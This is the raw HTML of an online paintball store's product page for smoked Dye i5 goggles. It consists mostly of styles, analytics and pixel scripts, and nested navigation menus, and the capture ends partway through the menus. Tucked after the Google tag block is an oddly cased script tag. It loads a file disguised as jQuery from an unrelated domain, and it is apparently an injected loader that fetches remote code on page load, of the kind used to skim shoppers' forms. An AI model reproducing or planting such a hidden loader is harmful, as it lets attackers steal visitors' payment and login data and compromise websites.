

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/dye-i5-paintball-goggles-smoked
body_size: 24589
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1768899616815">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/dye-i5-paintball-goggles-smoked">
<meta property="og:title" content="Dye i5 Paintball Goggles - Smoked">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/dye-i5-paintball-goggles-smoked.png">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768899616834"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768899610549"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1768516490065"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1768516490065" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
